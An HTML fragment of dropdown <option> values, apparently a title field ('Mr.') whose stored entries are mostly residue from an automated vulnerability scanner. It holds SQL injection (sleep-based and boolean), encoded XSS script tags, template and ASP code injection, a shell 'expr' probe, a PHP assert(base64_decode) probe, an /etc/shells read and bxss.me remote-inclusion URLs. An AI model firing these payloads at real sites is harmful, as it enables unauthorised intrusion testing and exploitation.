                                    <option value="14605">-1&quot; OR 5*5=26 or &quot;y5yRJS8B&quot;=&quot;</option>
                                    <option value="14604">Mr.</option>
                                    <option value="14603">-1&quot; OR 5*5=25 or &quot;y5yRJS8B&quot;=&quot;</option>
                                    <option value="14602">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14601">Mr.&amp;lt;ScRiPt&amp;gt;QUhk(9537)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14600">Mr.</option>
                                    <option value="14599">Mr.\u003CScRiPt\QUhk(9818)\u003C/sCripT\u003E</option>
                                    <option value="14598">Mr.&amp;lt;ScRiPt&amp;gt;DX3B(9289)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14597">Mr.</option>
                                    <option value="14596">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%51%55%68%6B%289711%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14595">Mr.\u003CScRiPt\DX3B(9080)\u003C/sCripT\u003E</option>
                                    <option value="14594">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%44%58%33%42%289704%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14593">Mr.&amp;lt;ScRiPt&amp;gt;g6Ql(9451)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14592">Mr.</option>
                                    <option value="14591">Mr.</option>
                                    <option value="14590">expr 9000252207 - 965974</option>
                                    <option value="14589">+response.write(9016794*9416922)&#39;</option>
                                    <option value="14588">Mr.\u003CScRiPt\g6Ql(9493)\u003C/sCripT\u003E</option>
                                    <option value="14587">&lt;% response.write(9016794*9416922) %&gt;</option>
                                    <option value="14586">&quot;+response.write(9016794*9416922)+&quot;</option>
                                    <option value="14585">&#39;+response.write(9016794*9416922)+&#39;</option>
                                    <option value="14584">Mr.&amp;lt;ScRiPt&amp;gt;wRkO(9684)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14583">response.write(9016794*9416922)</option>
                                    <option value="14582">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%36%51%6C%289125%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14581">1ZP6FK8P30</option>
                                    <option value="14580">(select 198766*667891 from DUAL)</option>
                                    <option value="14579">(select 198766*667891)</option>
                                    <option value="14578">@@7apHv</option>
                                    <option value="14577">Mr.</option>
                                    <option value="14576">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14575">Mr.&#39;&quot;</option>
                                    <option value="14574">Mr.&amp;lt;ScRiPt&amp;gt;6MaQ(9921)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14573">Mr.\u003CScRiPt\wRkO(9326)\u003C/sCripT\u003E</option>
                                    <option value="14572">Mr.</option>
                                    <option value="14571">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%77%52%6B%4F%289239%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14570">Mr.\u003CScRiPt\6MaQ(9409)\u003C/sCripT\u003E</option>
                                    <option value="14569">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%44%58%33%42%28%39%32%32%32%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14568">Mr.</option>
                                    <option value="14567">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%36%4D%61%51%289327%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14566">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%51%55%68%6B%28%39%30%37%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14565">Mr.&amp;lt;ScRiPt&amp;gt;2cRo(9163)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14564">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14563">Mr.\u003CScRiPt\2cRo(9372)\u003C/sCripT\u003E</option>
                                    <option value="14562">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%77%52%6B%4F%28%39%38%30%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14561">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%32%63%52%6F%289552%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14560">dfb__${98991*97996}__::.x</option>
                                    <option value="14559">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%36%51%6C%28%39%34%39%34%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14558">dfb[[${98991*97996}]]xca</option>
                                    <option value="14557">dfb{{98991*97996}}xca</option>
                                    <option value="14556">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14555">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14554">dfb__${98991*97996}__::.x</option>
                                    <option value="14553">dfb__${98991*97996}__::.x</option>
                                    <option value="14552">dfb[[${98991*97996}]]xca</option>
                                    <option value="14551">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%36%4D%61%51%28%39%36%32%31%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14550">dfb{{98991*97996}}xca</option>
                                    <option value="14549">dfb[[${98991*97996}]]xca</option>
                                    <option value="14548">bfgx5195%C0%BEz1%C0%BCz2a%90bcxhjl5195</option>
                                    <option value="14547">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%32%63%52%6F%28%39%39%33%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14546">dfb{{98991*97996}}xca</option>
                                    <option value="14545">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14544">bfg8901%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8901</option>
                                    <option value="14543">dfb__${98991*97996}__::.x</option>
                                    <option value="14542">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14541">bfgx6985%C0%BEz1%C0%BCz2a%90bcxhjl6985</option>
                                    <option value="14540">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14539">dfb[[${98991*97996}]]xca</option>
                                    <option value="14538">dfb__${98991*97996}__::.x</option>
                                    <option value="14537">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14536">dfb{{98991*97996}}xca</option>
                                    <option value="14535">bfg5159%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5159</option>
                                    <option value="14534">dfb__${98991*97996}__::.x</option>
                                    <option value="14533">bfgx10500%C0%BEz1%C0%BCz2a%90bcxhjl10500</option>
                                    <option value="14532">dfb[[${98991*97996}]]xca</option>
                                    <option value="14531">dfb{{98991*97996}}xca</option>
                                    <option value="14530">bfg1442%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1442</option>
                                    <option value="14529">Mr.9189627</option>
                                    <option value="14528">dfb[[${98991*97996}]]xca</option>
                                    <option value="14527">Mr.9838934</option>
                                    <option value="14526">dfb{{98991*97996}}xca</option>
                                    <option value="14525">bfgx6326%C0%BEz1%C0%BCz2a%90bcxhjl6326</option>
                                    <option value="14524">bfgx8804%C0%BEz1%C0%BCz2a%90bcxhjl8804</option>
                                    <option value="14523">Mr.9053447</option>
                                    <option value="14522">-1&quot; OR 5*5=26 or &quot;gAHhAEC4&quot;=&quot;</option>
                                    <option value="14521">bfg5547%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5547</option>
                                    <option value="14520">-1&quot; OR 5*5=25 or &quot;gAHhAEC4&quot;=&quot;</option>
                                    <option value="14519">bfgx8695%C0%BEz1%C0%BCz2a%90bcxhjl8695</option>
                                    <option value="14518">bfg1670%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl1670</option>
                                    <option value="14517">Mr.9491472</option>
                                    <option value="14516">Mr.9765209</option>
                                    <option value="14515">bfg4774%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4774</option>
                                    <option value="14514">Mr.9460808</option>
                                    <option value="14513">Mr.</option>
                                    <option value="14512">Mr.</option>
                                    <option value="14511">Mr.&amp;lt;ScRiPt&amp;gt;uyoF(9015)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14510">Mr.\u003CScRiPt\uyoF(9855)\u003C/sCripT\u003E</option>
                                    <option value="14509">Mr.</option>
                                    <option value="14508">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%75%79%6F%46%289467%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14507">Mr.</option>
                                    <option value="14506">Mr.</option>
                                    <option value="14505">Mr.</option>
                                    <option value="14504">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%75%79%6F%46%28%39%36%33%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14503">Mr.&amp;lt;ScRiPt&amp;gt;LyPP(9257)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14502">Mr.\u003CScRiPt\LyPP(9025)\u003C/sCripT\u003E</option>
                                    <option value="14501">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4C%79%50%50%289350%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14500">Mr.&amp;lt;ScRiPt&amp;gt;oSWu(9619)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14499">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14498">Mr.&amp;lt;ScRiPt&amp;gt;mNM4(9380)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14497">Mr.\u003CScRiPt\mNM4(9299)\u003C/sCripT\u003E</option>
                                    <option value="14496">Mr.\u003CScRiPt\oSWu(9611)\u003C/sCripT\u003E</option>
                                    <option value="14495">dfb__${98991*97996}__::.x</option>
                                    <option value="14494">Mr.&amp;lt;ScRiPt&amp;gt;igBR(9571)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14493">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6F%53%57%75%289747%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14492">Mr.\u003CScRiPt\igBR(9163)\u003C/sCripT\u003E</option>
                                    <option value="14491">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%69%67%42%52%289864%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14490">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6D%4E%4D%34%289064%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14489">dfb[[${98991*97996}]]xca</option>
                                    <option value="14488">dfb{{98991*97996}}xca</option>
                                    <option value="14487">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4C%79%50%50%28%39%30%33%33%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14486">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%69%67%42%52%28%39%32%36%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14485">Mr.</option>
                                    <option value="14484">bfgx7668%C0%BEz1%C0%BCz2a%90bcxhjl7668</option>
                                    <option value="14483">bfg5330%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5330</option>
                                    <option value="14482">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6D%4E%4D%34%28%39%33%33%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14481">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6F%53%57%75%28%39%35%35%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14480">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14479">dfb__${98991*97996}__::.x</option>
                                    <option value="14478">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14477">dfb__${98991*97996}__::.x</option>
                                    <option value="14476">dfb[[${98991*97996}]]xca</option>
                                    <option value="14475">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14474">dfb__${98991*97996}__::.x</option>
                                    <option value="14473">dfb{{98991*97996}}xca</option>
                                    <option value="14472">dfb[[${98991*97996}]]xca</option>
                                    <option value="14471">dfb{{98991*97996}}xca</option>
                                    <option value="14470">dfb[[${98991*97996}]]xca</option>
                                    <option value="14469">Mr.9091620</option>
                                    <option value="14468">bfgx4563%C0%BEz1%C0%BCz2a%90bcxhjl4563</option>
                                    <option value="14467">dfb{{98991*97996}}xca</option>
                                    <option value="14466">bfg9159%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9159</option>
                                    <option value="14465">Mr.9579866</option>
                                    <option value="14464">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14463">dfb__${98991*97996}__::.x</option>
                                    <option value="14462">bfgx7393%C0%BEz1%C0%BCz2a%90bcxhjl7393</option>
                                    <option value="14461">dfb[[${98991*97996}]]xca</option>
                                    <option value="14460">bfg3772%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3772</option>
                                    <option value="14459">dfb{{98991*97996}}xca</option>
                                    <option value="14458">Mr.9093910</option>
                                    <option value="14457">bfgx1080%C0%BEz1%C0%BCz2a%90bcxhjl1080</option>
                                    <option value="14456">bfg5996%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5996</option>
                                    <option value="14455">bfgx4342%C0%BEz1%C0%BCz2a%90bcxhjl4342</option>
                                    <option value="14454">Mr.9269241</option>
                                    <option value="14453">bfg2145%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl2145</option>
                                    <option value="14452">Mr.9493156</option>
                                    <option value="14451">Mr.&amp;lt;ScRiPt&amp;gt;g81T(9564)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14450">Mr.</option>
                                    <option value="14449">Mr.\u003CScRiPt\g81T(9266)\u003C/sCripT\u003E</option>
                                    <option value="14448">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%67%38%31%54%289071%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14447">Mr.</option>
                                    <option value="14446">&#39;&quot;</option>
                                    <option value="14445">bxss.me/t/xss.html?%00</option>
                                    <option value="14444">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="14443">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;));</option>
                                    <option value="14442">Mr.</option>
                                    <option value="14441">Mr.&quot;||sleep(27*1000)*pnklwh||&quot;</option>
                                    <option value="14440">../Mr.</option>
                                    <option value="14439">Mr.&#39;||sleep(27*1000)*vmolpp||&#39;</option>
                                    <option value="14438">Mr.</option>
                                    <option value="14437">Mr.&quot;&amp;&amp;sleep(27*1000)*ptzsuj&amp;&amp;&quot;</option>
                                    <option value="14436">Mr.&#39;&amp;&amp;sleep(27*1000)*cgrfku&amp;&amp;&#39;</option>
                                    <option value="14435">http://bxss.me/t/fit.txt%3F.</option>
                                    <option value="14434">&#39;&quot;()</option>
                                    <option value="14433">Http://bxss.me/t/fit.txt</option>
                                    <option value="14432">bxss.me</option>
                                    <option value="14431">/etc/shells</option>
                                    <option value="14430">Mr.</option>
                                    <option value="14429">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.</option>
                                    <option value="14428">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.</option>
                                    <option value="14427">Mr.</option>
                                    <option value="14426">!(()&amp;&amp;!|*|*|</option>
                                    <option value="14425">)</option>
                                    <option value="14424">Mr.</option>
                                    <option value="14423">Mr.</option>
                                    <option value="14422">Mr.</option>
                                    <option value="14421">Mr.</option>
                                    <option value="14420">Mr.&amp;lt;ScRiPt&amp;gt;jui5(9420)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14419">Mr.\u003CScRiPt\jui5(9194)\u003C/sCripT\u003E</option>
                                    <option value="14418">Mr.</option>
                                    <option value="14417">+response.write(9016164*9240999)&#39;</option>
                                    <option value="14416">expr 9000757927 - 953899</option>
                                    <option value="14415">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%6A%75%69%35%289768%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14414">&lt;% response.write(9016164*9240999) %&gt;</option>
                                    <option value="14413">Mr.</option>
                                    <option value="14412">&quot;+response.write(9016164*9240999)+&quot;</option>
                                    <option value="14411">&#39;+response.write(9016164*9240999)+&#39;</option>
                                    <option value="14410">response.write(9016164*9240999)</option>
                                    <option value="14409">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%67%38%31%54%28%39%30%39%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14408">1FNOOGDE0</option>
                                    <option value="14407">Mr.</option>
                                    <option value="14406">Mr.&amp;lt;ScRiPt&amp;gt;cGkb(9448)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14405">Mr.\u003CScRiPt\cGkb(9990)\u003C/sCripT\u003E</option>
                                    <option value="14404">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%63%47%6B%62%289547%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14403">Mr.</option>
                                    <option value="14402">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%6A%75%69%35%28%39%33%37%39%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14401">Mr.&amp;lt;ScRiPt&amp;gt;JAlx(9035)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14400">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14399">dfb__${98991*97996}__::.x</option>
                                    <option value="14398">Mr.\u003CScRiPt\JAlx(9742)\u003C/sCripT\u003E</option>
                                    <option value="14397">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%41%6C%78%289688%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14396">dfb[[${98991*97996}]]xca</option>
                                    <option value="14395">dfb{{98991*97996}}xca</option>
                                    <option value="14394">bfgx7297%C0%BEz1%C0%BCz2a%90bcxhjl7297</option>
                                    <option value="14393">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%63%47%6B%62%28%39%30%39%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14392">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14391">bfg5540%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl5540</option>
                                    <option value="14390">dfb__${98991*97996}__::.x</option>
                                    <option value="14389">Mr.9900277</option>
                                    <option value="14388">dfb[[${98991*97996}]]xca</option>
                                    <option value="14387">Mr.&amp;lt;ScRiPt&amp;gt;J4kk(9805)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14386">dfb{{98991*97996}}xca</option>
                                    <option value="14385">Mr.\u003CScRiPt\J4kk(9086)\u003C/sCripT\u003E</option>
                                    <option value="14384">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4A%34%6B%6B%289955%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14383">bfgx6414%C0%BEz1%C0%BCz2a%90bcxhjl6414</option>
                                    <option value="14382">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%41%6C%78%28%39%35%39%30%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14381">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14380">dfb__${98991*97996}__::.x</option>
                                    <option value="14379">bfg3509%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl3509</option>
                                    <option value="14378">dfb[[${98991*97996}]]xca</option>
                                    <option value="14377">Mr.9159209</option>
                                    <option value="14376">dfb{{98991*97996}}xca</option>
                                    <option value="14375">Mr.&amp;lt;ScRiPt&amp;gt;EZdL(9239)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14374">bfgx9703%C0%BEz1%C0%BCz2a%90bcxhjl9703</option>
                                    <option value="14373">Mr.\u003CScRiPt\EZdL(9248)\u003C/sCripT\u003E</option>
                                    <option value="14372">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%45%5A%64%4C%289159%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14371">Mr.&amp;lt;ScRiPt&amp;gt;yQpO(9928)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14370">bfg10012%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10012</option>
                                    <option value="14369">Mr.\u003CScRiPt\yQpO(9441)\u003C/sCripT\u003E</option>
                                    <option value="14368">Mr.9016109</option>
                                    <option value="14367">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%79%51%70%4F%289230%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14366">Mr.&amp;lt;ScRiPt&amp;gt;rZ9Y(9054)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14365">Mr.\u003CScRiPt\rZ9Y(9580)\u003C/sCripT\u003E</option>
                                    <option value="14364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14363">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%72%5A%39%59%289724%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14362">dfb__${98991*97996}__::.x</option>
                                    <option value="14361">dfb[[${98991*97996}]]xca</option>
                                    <option value="14360">dfb{{98991*97996}}xca</option>
                                    <option value="14359">Mr.</option>
                                    <option value="14358">bfgx1302%C0%BEz1%C0%BCz2a%90bcxhjl1302</option>
                                    <option value="14357">Mr.&amp;lt;ScRiPt&amp;gt;sLRm(9404)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14356">bfg9237%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl9237</option>
                                    <option value="14355">Mr.\u003CScRiPt\sLRm(9656)\u003C/sCripT\u003E</option>
                                    <option value="14354">Mr.9127869</option>
                                    <option value="14353">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4A%34%6B%6B%28%39%38%31%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14352">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%72%5A%39%59%28%39%30%39%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14351">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%73%4C%52%6D%289705%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14350">Mr.</option>
                                    <option value="14349">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%45%5A%64%4C%28%39%32%31%36%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14348">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%79%51%70%4F%28%39%39%39%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14347">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14346">(select 198766*667891 from DUAL)</option>
                                    <option value="14345">(select 198766*667891)</option>
                                    <option value="14344">dfb__${98991*97996}__::.x</option>
                                    <option value="14343">@@60PHK</option>
                                    <option value="14342">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="14341">Mr.&#39;&quot;</option>
                                    <option value="14340">Mr.</option>
                                    <option value="14339">dfb[[${98991*97996}]]xca</option>
                                    <option value="14338">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14337">dfb{{98991*97996}}xca</option>
                                    <option value="14336">dfb__${98991*97996}__::.x</option>
                                    <option value="14335">bfgx10473%C0%BEz1%C0%BCz2a%90bcxhjl10473</option>
                                    <option value="14334">dfb[[${98991*97996}]]xca</option>
                                    <option value="14333">bfg4264%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl4264</option>
                                    <option value="14332">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%73%4C%52%6D%28%39%33%39%37%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14331">Mr.9372338</option>
                                    <option value="14330">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14329">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14328">dfb{{98991*97996}}xca</option>
                                    <option value="14327">dfb__${98991*97996}__::.x</option>
                                    <option value="14326">dfb[[${98991*97996}]]xca</option>
                                    <option value="14325">dfb{{98991*97996}}xca</option>
                                    <option value="14324">Mr.&amp;lt;ScRiPt&amp;gt;NjJF(9722)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="14323">Mr.\u003CScRiPt\NjJF(9540)\u003C/sCripT\u003E</option>
                                    <option value="14322">%4D%72%2E%3C%53%63%52%69%50%74%20%3E%4E%6A%4A%46%289425%29%3C%2F%73%43%72%69%70%54%3E</option>
                                    <option value="14321">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14320">dfb__${98991*97996}__::.x</option>
                                    <option value="14319">bfgx8813%C0%BEz1%C0%BCz2a%90bcxhjl8813</option>
                                    <option value="14318">bfg8193%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8193</option>
                                    <option value="14317">dfb[[${98991*97996}]]xca</option>
                                    <option value="14316">dfb{{98991*97996}}xca</option>
                                    <option value="14315">bfgx10539%C0%BEz1%C0%BCz2a%90bcxhjl10539</option>
                                    <option value="14314">Mr.9244051</option>
                                    <option value="14313">dfb__${98991*97996}__::.x</option>
                                    <option value="14312">bfgx1630%C0%BEz1%C0%BCz2a%90bcxhjl1630</option>
                                    <option value="14311">dfb[[${98991*97996}]]xca</option>
                                    <option value="14310">dfb{{98991*97996}}xca</option>
                                    <option value="14309">bfg10803%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl10803</option>
                                    <option value="14308">bfg7456%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7456</option>
                                    <option value="14307">Mr.9937378</option>
                                    <option value="14306">Mr.%3C%53%63%52%3C%53%63%52%69%50%74%3E%49%70%54%3E%4E%6A%4A%46%28%39%31%34%38%29%3C%2F%73%43%72%3C%53%63%52%69%50%74%3E%49%70%54%3E</option>
                                    <option value="14305">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
                                    <option value="14304">dfb__${98991*97996}__::.x</option>
                                    <option value="14303">dfb[[${98991*97996}]]xca</option>
                                    <option value="14302">dfb{{98991*97996}}xca</option>
                                    <option value="14301">bfgx4707%C0%BEz1%C0%BCz2a%90bcxhjl4707</option>
                                    <option value="14300">bfg7504%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl7504</option>
                                    <option value="14299">Mr.9400535</option>
                                    <option value="14298">bfgx1278%C0%BEz1%C0%BCz2a%90bcxhjl1278</option>
                                    <option value="14297">bfg8161%EF%BC%9Cs1%EF%B9%A5s2%CA%BAs3%CA%B9hjl8161</option>
                                    <option value="14296">Mr.9334603</option>
                                    <option value="14295">Mr.9320520</option>
                                    <option value="14294">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="14293">-1&quot; OR 5*5=26 or &quot;e6v1s8Bw&quot;=&quot;</option>
                                    <option value="14292">-1&quot; OR 5*5=25 or &quot;e6v1s8Bw&quot;=&quot;</option>
                                    <option value="14291">Mr.</option>
                                    <option value="14290">Mr.</option>
                                    <option value="14289">Mr.</option>
                                    <option value="14288">Mr.</option>
                                    <option value="14287">Mr.</option>
                                    <option value="14286">Mr.</option>
                                    <option value="14285">Mr.</option>
